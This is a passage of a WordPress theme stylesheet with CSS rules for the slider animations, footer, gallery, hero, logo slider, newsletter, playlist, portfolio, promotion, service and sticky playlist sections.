  width: auto; }

.featured-slider-section.image-zooming .active .post-thumbnail img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: 10s;
  -o-transition: 10s;
  transition: 10s; }

.featured-slider-section .entry-header .entry-meta .cat-links {
  display: block;
  padding: 0; }

.featured-slider-section .entry-header .entry-meta .cat-links:before {
  content: none; }

#featured-slider-section .slider-logo,
#featured-slider-section .entry-container {
  display: block;
  opacity: 0;
  position: relative;
  visibility: hidden;
  left: 80px;
  z-index: 9; }

#featured-slider-section .active .slider-logo,
#featured-slider-section .active .entry-container {
  opacity: 1;
  visibility: visible;
  left: 0; }

#featured-slider-section .active .entry-meta:first-of-type {
  -webkit-animation: 1s .2s fadeInDown both;
  animation: 1s .2s fadeInDown both; }

#featured-slider-section .active .slider-logo {
  -webkit-animation: 1s .6s fadeInDown both;
  animation: 1s .6s fadeInDown both; }

#featured-slider-section .active .entry-title {
  -webkit-animation: 1s 1.0s fadeInDown both;
  animation: 1s 1.0s fadeInDown both; }

#featured-slider-section .active .entry-title + .entry-meta {
  -webkit-animation: 1s 1.2s fadeInUp both;
  animation: 1s 1.2s fadeInUp both; }

#featured-slider-section .active .entry-content > p,
#featured-slider-section .active .entry-summary > p {
  -webkit-animation: 1s 1.4s fadeInUp both;
  animation: 1s 1.4s fadeInUp both; }

#featured-slider-section .active .entry-container > .more-button {
  animation: 1s 1.8s fadeInUp both; }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

/*--------------------------------------------------------------
## Featured-content
--------------------------------------------------------------*/
/**
 * 7.3.6 - Featured Content
 */
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
/**
 * 7.3.7 - Footer
 */
.main-footer-title .wrapper {
  max-width: 920px;
  margin: 0 auto; }

.footer-title {
  clear: both;
  line-height: 1.33; }

#colophon .widget-column {
  float: left;
  position: relative;
  width: 100%;
  z-index: 2; }

#colophon .widget {
  background-color: transparent; }

#site-generator {
  clear: both; }

body #colophon .widget-column.above-footer {
  width: 100%; }

.footer-logo {
  width: 100%;
  text-align: center; }

.sticky-playlist-enabled .site-footer {
  margin-bottom: 60px; }

.footer-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  max-width: 667px;
  margin: 0 auto; }
  .footer-contact p {
    margin-right: 15px; }
    .footer-contact p:last-child {
      margin-right: 0; }

#footer-menu-section .wrapper {
  padding: 0 30px; }

.footer-contact {
  margin-top: 28px; }

.site-info {
  border-top: 1px solid; }

.site-footer-menu {
  padding-bottom: 14px;
  padding-top: 14px; }

.site-footer-menu .social-navigation {
  padding-bottom: 21px;
  padding-top: 14px;
  text-align: center; }

.site-footer-menu .footer-navigation.site-navigation a {
  padding-bottom: 14px;
  padding-top: 14px; }

.site-footer-right .footer-navigation.site-navigation a {
  padding-left: 14px;
  padding-right: 14px; }

.copyright,
.powered {
  text-transform: capitalize;
  text-align: center; }

.powered {
  padding-top: 14px; }

.site-info .wrapper {
  padding: 21px 30px; }

.main-footer-title {
  text-align: center; }

.footer-title {
  text-transform: uppercase; }

#colophon a {
  opacity: 1; }

.site-footer-menu .social-navigation a,
.site-footer-menu .social-links-menu a {
  padding: 14px; }

#footer-right-content .social-navigation a,
#footer-right-content .social-links-menu a {
  padding: 7px; }

.rounded-social .site-footer-menu .social-navigation a,
.rounded-social .site-footer-menu .social-links-menu a {
  font-size: 26px;
  font-size: 1.625rem;
  border: 1px solid;
  border-radius: 50%;
  height: 56px;
  margin: 7px;
  padding: 14px;
  width: 56px; }

.rounded-social .site-footer-menu .social-navigation a:hover,
.rounded-social .site-footer-menu .social-navigation a:focus,
.rounded-social .site-footer-menu .social-links-menu a:hover,
.rounded-social .site-footer-menu .social-links-menu a:focus {
  border-color: transparent;
  transform: scale(1.01);
  -o-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -webkit-transform: scale(1.01); }

#colophon .section-heading-wrapper {
  padding: 0;
  text-align: unset; }

.site-footer-right > span {
  padding-right: 14px; }

#site-generator .footer-navigation.site-navigation a {
  font-weight: 400; }

/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/
/**
 * 7.3.8 - Gallery Section
 */
/*Default*/
.gallery {
  margin-bottom: 1.555555555555556em; }

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33333%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66667%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28571%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11111%; }

.gallery-caption {
  display: block;
  font-style: italic;
  padding-top: 0.5384615385em; }

/* Section */
.gallery-section.section {
  padding-bottom: 0; }

.gallery-section.section.no-section-heading {
  padding: 0; }

.gallery-section .hentry,
.gallery-section .gallery {
  margin-bottom: 0; }

.gallery-section .wrapper {
  max-width: 100%; }

.gallery-section .section-content-wrapper {
  padding: 0; }

.gallery-section .tiled-gallery .tiled-gallery-item {
  width: 25%; }

.gallery-section .gallery-item {
  padding: 0;
  position: relative;
  max-width: 100%; }

.gallery-section .gallery-icon a {
  display: block;
  line-height: 0; }

.gallery-section figcaption {
  bottom: 0;
  color: #fff;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1.4;
  padding: 21px;
  position: absolute;
  text-align: center;
  width: 100%; }

.gallery-section .edit-link {
  text-align: center; }

.gallery-section .entry-footer .entry-meta {
  padding-top: 0; }

.gallery-section .entry-content,
.gallery-section .entry-summary,
.gallery-section figure,
.gallery-section .entry-footer .entry-meta > span {
  margin: 0; }

body #gallery-section.section.no-section-heading {
  padding: 0; }

.site-footer .gallery-item,
.sidebar .gallery-item {
  margin: 0; }

/*--------------------------------------------------------------
## Hero-content
--------------------------------------------------------------*/
/**
 * 7.3.9 - Hero Content
 */
.hero-section {
  border: none; }

.hero-section .wrapper {
  padding: 0 30px; }

.hero-section .hentry {
  margin: 0;
  padding: 0;
  position: static; }

.hero-section .post-thumbnail a {
  display: block; }

.hero-content-wrapper .post-thumbnail-background,
.testimonial-content-section.style3 .post-thumbnail,
.venue-section .post-thumbnail-background,
.excerpt-image-left .has-post-thumbnail .post-wrapper .post-thumbnail,
.excerpt-image-right .has-post-thumbnail .post-wrapper .post-thumbnail {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  float: left;
  left: auto;
  padding-bottom: 100%;
  position: relative;
  margin: 0;
  margin-bottom: 35px;
  width: 100%; }

.hero-content-wrapper .entry-container,
.testimonial-content-section.style3 .entry-container,
.venue-section .entry-container {
  clear: both;
  margin: 0;
  width: 100%; }

.hero-section .section-content-wrapper {
  padding: 0;
  position: relative; }

.hero-section.style2 .post-thumbnail {
  position: relative; }

.hero-section.style2 .post-thumbnail:before {
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 130px; }

.hero-section.style2.content-position-right .post-thumbnail:before {
  left: -130px; }

.hero-section.style2.content-position-left .post-thumbnail:before {
  right: -130px; }

.hero-section .video-thumbnail {
  margin-bottom: 21px;
  position: relative; }

.hero-section .custom-video-button-play,
.events-section .custom-video-button-play {
  font-size: 24px;
  font-size: 1.5rem;
  height: 80px;
  padding: 23px;
  width: 80px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%); }

.hero-section .more-link.ghost-button {
  background-color: transparent; }

/*--------------------------------------------------------------
## Logo-Slider
--------------------------------------------------------------*/
/**
 * 7.3.10 - Logo Slider
 */
.logo-slider-section {
  text-align: center; }

.logo-slider-section .owl-prev,
.logo-slider-section .owl-next {
  border: 1px solid transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  cursor: pointer;
  outline: none;
  opacity: 0;
  filter: alpha(opacity=0);
  height: 50px;
  letter-spacing: 0;
  outline: none;
  padding: 0 7px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-decoration: none;
  width: 50px;
  z-index: 199; }

.logo-slider-section .owl-prev:before,
.logo-slider-section .owl-next:before {
  transition-delay: 0.1s;
  opacity: 0; }

.logo-slider-section .owl-prev:before {
  transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -webkit-transform: translateX(-100%); }

.logo-slider-section .owl-next:before {
  transform: translateX(200%);
  -moz-transform: translateX(200%);
  -o-transform: translateX(200%);
  -webkit-transform: translateX(200%); }

.logo-slider-section:hover button:before {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -webkit-transform: translateX(0);
  opacity: 1; }

.logo-slider-section .owl-prev {
  left: 30px; }

.logo-slider-section .owl-next {
  right: 30px; }

.logo-slider-section:hover .owl-prev,
.logo-slider-section:focus .owl-prev,
.logo-slider-section:hover .owl-next,
.logo-slider-section:focus .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }

.logo-slider-section .owl-dots {
  display: none;
  margin-bottom: 35px;
  text-align: center; }

.logo-slider-section.style2 .hentry {
  border: 1px solid;
  padding: 35px; }

.logo-slider-section .post-thumbnail {
  margin-bottom: 0; }

.logo-slider-section .entry-title {
  margin-top: 14px; }

.logo-slider-section .entry-summary,
.logo-slider-section .entry-content {
  margin-top: 14px; }

.logo-slider-section .owl-carousel .owl-item img {
  width: auto; }

/*--------------------------------------------------------------
## Newsletter
--------------------------------------------------------------*/
/**
 * 7.3.11 - Newsletter
 */
#footer-newsletter .footer-newsletter .section-heading-wrapper {
  padding-top: 0;
  text-align: center; }

#footer-newsletter .wrapper .section-description {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 0;
  text-transform: none; }

#footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] {
  margin-bottom: 15px; }
#footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input#subbox2 {
  margin-right: 0; }
#footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] ~ input[type="submit"] {
  position: relative;
  left: 0;
  margin-top: 28px;
  right: auto;
  top: 0; }
#footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] ~ input[type="email"] {
  padding-right: 21px; }

#footer-newsletter .ewnewsletter .hentry form {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 auto;
  max-width: 680px;
  position: relative; }
  @media only screen and (min-width: 35.5em) {
    #footer-newsletter .ewnewsletter .hentry form {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; } }
  @media only screen and (min-width: 35.5em) {
    #footer-newsletter .ewnewsletter .hentry form input {
      margin-top: 0; } }
  #footer-newsletter .ewnewsletter .hentry form input[type] {
    box-shadow: 11px 3px 15px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 11px 3px 15px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 11px 3px 15px 0 rgba(0, 0, 0, 0.05); }
  #footer-newsletter .ewnewsletter .hentry form input[type="email"] {
    margin-bottom: 0; }
    @media only screen and (min-width: 35.5em) {
      #footer-newsletter .ewnewsletter .hentry form input[type="email"] {
        padding-right: 154px; } }
  #footer-newsletter .ewnewsletter .hentry form input[type="submit"] {
    margin-bottom: 0;
    margin-top: 28px;
    position: relative;
    right: auto;
    top: auto; }
    @media only screen and (min-width: 35.5em) {
      #footer-newsletter .ewnewsletter .hentry form input[type="submit"] {
        height: 100%;
        position: absolute;
        right: 0;
        top: 0px;
        margin-top: 0;
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        #footer-newsletter .ewnewsletter .hentry form input[type="submit"]:hover, #footer-newsletter .ewnewsletter .hentry form input[type="submit"]:focus {
          transform: none; } }

.sidebar .ew-newsletter .section-heading-wrapper,
.sidebar .ewnewsletter .hentry {
  padding: 0; }

.ewnewsletter .hentry {
  float: none; }

.sidebar .ewnewsletter .ew-newsletter-wrap #subbutton {
  margin: 14px 0 0 0; }

.ewnewsletter .ew-newsletter-wrap input {
  margin-top: 0; }

.before-text {
  margin: 0 0 21px 0; }

#footer-newsletter.before-text,
#footer-newsletter .after-text {
  clear: both;
  text-align: center; }

.after-text {
  margin: 21px 0 0 0; }

#footer-newsletter .widget-inner {
  padding: 0 30px; }

/*--------------------------------------------------------------
## Playlist
--------------------------------------------------------------*/
/**
 * 7.3.12 - Playlist Section
 */
#playlist-section {
  border: none;
  position: relative; }

.playlist-section {
  padding: 42px 0; }

#playlist-section .section-content-wrapper .mejs-container {
  min-width: 100% !important;
  width: 100%; }
#playlist-section .section-content-wrapper .mejs-next {
  padding-right: 0; }

.playlist-section .post-thumbnail-background {
  background-position: right center;
  background-size: cover;
  content: "";
  float: left;
  margin-bottom: 21px;
  padding-bottom: 100%;
  position: relative;
  width: 100%;
  z-index: 1; }

.playlist-section .entry-container {
  clear: both;
  width: 100%; }

.playlist-section .wp-playlist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .playlist-section .wp-playlist .mejs-time {
    padding: 0; }
  .playlist-section .wp-playlist .mejs-duration-container {
    padding-left: 5px;
    position: relative; }
  .playlist-section .wp-playlist .mejs-currenttime-container {
    padding-right: 5px; }
  .playlist-section .wp-playlist .wp-playlist-current-item {
    margin: 0; }
    .playlist-section .wp-playlist .wp-playlist-current-item img {
      display: none; }
  .playlist-section .wp-playlist .wp-playlist-tracks {
    width: 100%; }

.playlist-section .entry-title {
  font-weight: 700;
  text-transform: uppercase; }

.playlist-section .post-thumbnail {
  margin-bottom: 0; }

.playlist-section .entry-content,
.playlist-section .entry-summary {
  margin-top: 7px; }

.playlist-section.modern-style .has-post-thumbnail .entry-container {
  position: relative; }

.playlist-section.modern-style .section-content-wrapper {
  max-width: 1120px;
  margin: 0 auto; }

.playlist-section .entry-container,
.content-frame .entry-container {
  padding: 35px; }

.playlist-section .wp-playlist-current-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.playlist-section .wp-playlist-current-item .wp-playlist-caption {
  margin-left: 21px; }

.playlist-section .wp-playlist-current-item:before {
  content: "\f04b";
  border-radius: 50%;
  height: 50px;
  width: 50px;
  padding: 17px;
  text-align: center; }

/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/
/**
 * 7.3.13 - Portfolio & Stats
 */
.portfolio-section .section-content-wrapper {
  position: relative; }

.portfolio-section .hentry-inner,
.portfolio-grid .archive-posts-wrapper .hentry-inner {
  overflow: hidden;
  position: relative; }

.portfolio-section .entry-container,
.portfolio-grid .archive-posts-wrapper .entry-container {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  height: auto;
  width: 100%;
  -webkit-transition: opacity .2s ease-in-out;
  -moz-transition: opacity .2s ease-in-out;
  -o-transition: opacity .2s ease-in-out;
  transition: opacity .2s ease-in-out;
  z-index: 2; }

.portfolio-section .post-thumbnail a:before,
.portfolio-grid .archive-posts-wrapper .post-thumbnail a:before {
  background: rgba(0, 0, 0, 0);
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  top: 0;
  right: 0;
  opacity: 1;
  height: 100%;
  width: 100%;
  -webkit-transition: background .5s ease-in-out;
  -moz-transition: background .5s ease-in-out;
  -o-transition: background .5s ease-in-out;
  transition: background .5s ease-in-out;
  z-index: 1; }

.portfolio-section .hentry-inner:hover .post-thumbnail a:before,
.portfolio-section .hentry-inner:focus .post-thumbnail a:before,
.portfolio-grid .archive-posts-wrapper .hentry-inner:hover .post-thumbnail a:before,
.portfolio-grid .archive-posts-wrapper .hentry-inner:focus .post-thumbnail a:before {
  background: rgba(0, 0, 0, 0.5); }

.portfolio-section {
  background-position: center center;
  background-size: cover;
  position: relative;
  margin: 0;
  width: 100%; }

.portfolio-section .entry-container > .entry-container-inner-wrap,
.portfolio-grid .archive-posts-wrapper .entry-container > .entry-container-inner-wrap {
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(15%, transparent), to(#000));
  background-image: -webkit-linear-gradient(bottom, transparent 15%, #000 100%);
  background-image: -o-linear-gradient(bottom, transparent 15%, #000 100%);
  background-image: linear-gradient(0deg, transparent 15%, #000 100%);
  display: block;
  padding: 20px;
  position: relative;
  top: 0;
  left: 0; }

.portfolio-section .section-content-wrapper .post-thumbnail,
.portfolio-grid .archive-posts-wrapper .post-thumbnail {
  margin: 0;
  max-width: 100%; }

.mejs-time-handle-content:hover,
.mejs-time-handle-content:focus,
.zubin-mejs-container.mejs-container .mejs-button button:hover,
.zubin-mejs-container.mejs-container .mejs-button button:focus,
.zubin-mejs-container.mejs-container .mejs-toggle-playlist button:hover::before,
.zubin-mejs-container.mejs-container .mejs-toggle-playlist button:focus::before,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-button button:hover::before,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-button button:focus::before,
.portfolio-section .hentry-inner:hover .post-thumbnail img,
.portfolio-section .hentry-inner:focus .post-thumbnail img,
.team-section.style1 .hentry-inner:hover .post-thumbnail img,
.team-section.style1 .hentry-inner:focus .post-thumbnail img,
.events-section .hentry-inner:hover .post-thumbnail img,
.events-section .hentry-inner:focus .post-thumbnail img,
.why-choose-us-section.modern-style .owl-item.center:hover .post-thumbnail img,
.top-destinations .hentry-inner:hover .post-thumbnail,
.top-destinations .hentry-inner:focus .post-thumbnail,
.collection-wrapper .hentry-inner:hover .post-thumbnail,
.collection-wrapper .hentry-inner:focus .post-thumbnail,
.team-section.style3 .hentry-inner:hover .post-thumbnail img,
.team-section.style3 .hentry-inner:focus .post-thumbnail img,
ul.products li.product > a:hover img,
ul.products li.product > a:focus img,
.gallery-section .gallery-item img,
.portfolio-grid .archive-posts-wrapper .hentry-inner:hover .post-thumbnail img,
.portfolio-grid .archive-posts-wrapper .hentry-inner:focus .post-thumbnail img {
  -webkit-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08); }

.portfolio-section .entry-title + .entry-meta,
.portfolio-grid .archive-posts-wrapper .entry-title + .entry-meta {
  margin-top: 7px; }

.portfolio-section .entry-meta a {
  text-decoration: none; }

.portfolio-section .entry-summary {
  display: none; }

.portfolio-section.section-fluid .wrapper {
  max-width: 100%; }

.filter-button-group.button-group {
  margin-bottom: 21px;
  margin-left: -10px; }

.section .filter-button-group .button {
  background-color: transparent;
  background-image: none;
  letter-spacing: 1.25px;
  font-weight: 400;
  opacity: 0.6;
  padding: 14px 10px;
  position: relative;
  text-transform: uppercase; }

.section .filter-button-group .button:hover,
.section .filter-button-group .button:focus,
.section .filter-button-group .button.is-checked {
  opacity: 1; }

.section .filter-button-group .button.is-checked:before {
  bottom: 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  width: calc( 100% - 20px); }

body:not(.has-featured-slider):not(.has-header-media) .site-header + .section.portfolio-section .section-title {
  font-size: 35px;
  font-size: 2.1875rem;
  font-weight: 400;
  line-height: 1.66; }

.custom-header + #portfolio-content-section.no-section-heading,
.featured-slider-section + #portfolio-content-section.no-section-heading {
  padding-top: 30px; }

.portfolio-section.nav-center .filter-button-group {
  text-align: center; }

.portfolio-section.nav-right .filter-button-group {
  text-align: right; }

.theme-scheme-personal .portfolio-section .filter-button-group .button {
  text-transform: capitalize; }

.theme-scheme-personal .section .filter-button-group .button.is-checked:before {
  content: none; }

/*--------------------------------------------------------------
## Promotional
--------------------------------------------------------------*/
/**
 * 7.3.14 - Promotional Headline
 */
.promotion-section .hentry,
.promotion-contact .hentry,
.promotion-sale .hentry {
  position: initial;
  margin: 0; }

.promotion-section.content-frame .entry-container-frame {
  padding: 2em; }

.promotion-section.classic-style .post-thumbnail-background:before {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.post-thumbnail-background {
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  position: relative; }

.promotion-section.modern-style .post-thumbnail-background {
  padding-bottom: 100%; }

.promotion-section.classic-style .post-thumbnail-background,
.promotion-contact .post-thumbnail-background,
.app-section .post-thumbnail-background,
.promotion-sale .post-thumbnail-background {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  left: 0;
  right: 0; }

.promotion-section,
.promotion-contact,
.app-section,
.promotion-sale {
  text-align: center; }

.promotion-section .content-wrapper,
.promotion-contact .entry-container,
.promotion-sale .content-wrapper {
  padding: 0 30px; }

.promotion-section.classic-style .entry-container,
.promotion-sale .entry-container {
  max-width: 600px;
  width: 100%; }

.promotion-sale .entry-container table {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto; }

.promotion-section .content-wrapper,
.promotion-contact .entry-container,
.promotion-sale .content-wrapper {
  padding-bottom: 42px;
  padding-top: 42px; }

.promotion-section .content-wrapper,
.promotion-contact .entry-container,
.app-section .entry-container,
.promotion-sale .content-wrapper {
  position: relative;
  z-index: 2; }

.content-frame .entry-container {
  background-color: rgba(0, 0, 0, 0.4); }

.promotion-section .video-thumbnail {
  margin-top: 21px; }

.promotion-section.section,
.promotion-contact.section,
.promotion-sale.section {
  padding: 0; }

.promotion-section.style2 .entry-container .content-wrap > :last-child {
  margin-bottom: 0; }

.promotion-section .post-thumbnail {
  margin-top: 21px; }

.promotion-section .section-content-wrapper,
.promotion-contact .section-content-wrapper,
.promotion-sale .section-content-wrapper {
  padding: 0; }

.promotion-section.classic-style.style2 .post-thumbnail img {
  margin: 0 auto 0 0; }

.promotion-section.modern-style .section-description {
  word-break: break-all; }

.promotion-section .entry-container .more-button {
  margin-bottom: 0; }

/*--------------------------------------------------------------
## Service
--------------------------------------------------------------*/
/**
 * 7.3.15 - Services
 */
#service-section {
  position: relative;
  width: 100%; }

.service-section.classic-style .section-content-wrapper .hentry-inner {
  padding: 0 25px; }

.service-section.modern-style .section-content-wrapper .hentry-inner:hover {
  -webkit-box-shadow: 0 2px 40px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 40px 0 rgba(0, 0, 0, 0.1); }

.service-section.modern-style .wrapper .section-content-wrapper .hentry-inner {
  padding: 30px; }

.service-section.text-align-left .entry-header .entry-meta .cat-links,
.service-section.text-align-center .entry-header .entry-meta .cat-links,
.service-section.text-align-right .entry-header .entry-meta .cat-links {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.service-section.text-align-center .entry-header .entry-meta .cat-links {
  padding-left: 0; }

.service-section.text-align-center .entry-header .entry-meta .cat-links:before {
  position: static;
  margin-right: 14px; }

.service-section.text-align-right .entry-header .entry-meta .cat-links:before {
  left: unset;
  right: 0; }

.service-section.text-align-right .entry-header .entry-meta .cat-links {
  padding-left: 0;
  padding-right: 38px; }

.theme-scheme-ecommerce .service-section.classic-style .entry-content,
.theme-scheme-ecommerce .service-section.classic-style .entry-summary {
  margin-top: 7px; }

/*--------------------------------------------------------------
## Contact
--------------------------------------------------------------*/
/**
 * 7.3.16 - Sticky Playlist Section
 */
#sticky-playlist-section {
  border: 0;
  overflow: initial;
  padding: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  position: fixed;
  z-index: 200; }

#sticky-playlist-section.solid-bg-active {
  background-color: #1b1b1b; }

#sticky-playlist-section.solid-bg-active .zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background-color: rgba(255, 255, 255, 0.3); }

#sticky-playlist-section .hentry {
  margin: 0;
  padding: 0;
  float: none;
  position: static; }

#sticky-playlist-section .wp-playlist,
#sticky-playlist-section .entry-content {
  margin: 0; }

#sticky-playlist-section .wp-playlist-item {
  padding: 0.857em 1.25em; }

#sticky-playlist-section .wp-playlist-item-length {
  right: 1.75em; }

#sticky-playlist-section .wp-playlist-tracks {
  right: 0;
  padding: 0;
  position: absolute;
  bottom: 100%;
  max-width: 440px;
  margin: 0 auto;
  width: 100%;
  z-index: 9999; }

.zubin-mejs-sticky-playlist-container.mejs-container .mejs-time,
.zubin-mejs-sticky-playlist-container.mejs-container .mejs-time-rail,
.zubin-mejs-sticky-playlist-container.mejs-container .mejs-button.mejs-volume-button,
.zubin-mejs-sticky-playlist-container.mejs-container a.mejs-horizontal-volume-slider,
#sticky-playlist-section .mejs-button.mejs-previous-button.mejs-previous,
#sticky-playlist-section .mejs-button.mejs-next-button.mejs-next {
  display: none; }

#sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-button.mejs-toggle-playlist button:before,
#sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  font-size: 14px;
  font-size: 0.875rem; }

#sticky-playlist-section .wp-playlist-caption,
#sticky-playlist-section .wp-playlist-item-title,
#sticky-playlist-section .wp-playlist-item-length {
  font-size: 14px;
  font-size: 0.875rem; }

#sticky-playlist-section .wp-playlist-item-title {
  font-weight: 700;
  line-height: 1.692307692307692; }

#sticky-playlist-section .wp-playlist {
  height: 74px; }

#sticky-playlist-section .wp-playlist,
#sticky-playlist-section .wp-playlist-current-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#sticky-playlist-section:not(.playlist-shorten) .zubin-mejs-container.mejs-container .mejs-controls {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

#sticky-playlist-section .mejs-container.zubin-mejs-container .mejs-toggle-playlist {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%); }

#sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-time {
  font-size: 12px;
  font-size: 0.75rem; }

#sticky-playlist-section .zubin-mejs-sticky-playlist-container {
  margin: 0; }

.wp-video-playlist .zubin-mejs-container.mejs-container .mejs-controls {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%; }

#sticky-playlist-section .playlist-hide {
  border-radius: 0;
  padding: 5px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 30px;
  z-index: 999; }

#sticky-playlist-section .playlist-hide .fa {
  display: block;
  -webkit-transition-delay: .6s;
  -moz-transition-delay: .6s;
  -o-transition-delay: .6s;
  -ms-transition-delay: .6s;
  transition-delay: .6s; }

.playlist-shorten .zubin-mejs-container.mejs-container .mejs-controls {
  padding: 17px 21px; }

body .playlist-shorten .wp-playlist .wp-playlist-current-item img {
  position: absolute;
  top: 0;
  left: 0;
  margin-left: 15px;
  margin-right: 0;
  margin-top: 9px;
  opacity: 0.5;
  z-index: 2; }

#sticky-playlist-section.playlist-shorten .playlist-hide .fa {
  -ms-transform: rotate(180deg);
  /* IE 9 */
  -webkit-transform: rotate(180deg);
  /* Chrome, Safari, Opera */
  transform: rotate(180deg); }

#sticky-playlist-section.playlist-shorten .wp-playlist-current-item .wp-playlist-caption,
#sticky-playlist-section.playlist-shorten .mejs-time.mejs-currenttime-container,
#sticky-playlist-section.playlist-shorten .mejs-time-rail,
#sticky-playlist-section.playlist-shorten .mejs-time.mejs-duration-container,
#sticky-playlist-section.playlist-shorten .mejs-button.mejs-volume-button.mejs-mute,
#sticky-playlist-section.playlist-shorten .mejs-horizontal-volume-slider,
#sticky-playlist-section.playlist-shorten .zubin-mejs-container.mejs-container .mejs-controls .mejs-button.mejs-previous,
#sticky-playlist-section.playlist-shorten .zubin-mejs-container.mejs-container .mejs-controls .mejs-button.mejs-next {
  visibility: hidden;
  opacity: 0;
  display: none; }

#sticky-playlist-section.playlist-shorten {
  overflow: hidden;
  width: 112px; }

#sticky-playlist-section:not(.playlist-shorten) .wp-playlist {
  padding: 7px 0; }

#sticky-playlist-section.playlist-shorten .section-content-wrapper {
  padding-bottom: 0;
  padding-left: 0; }

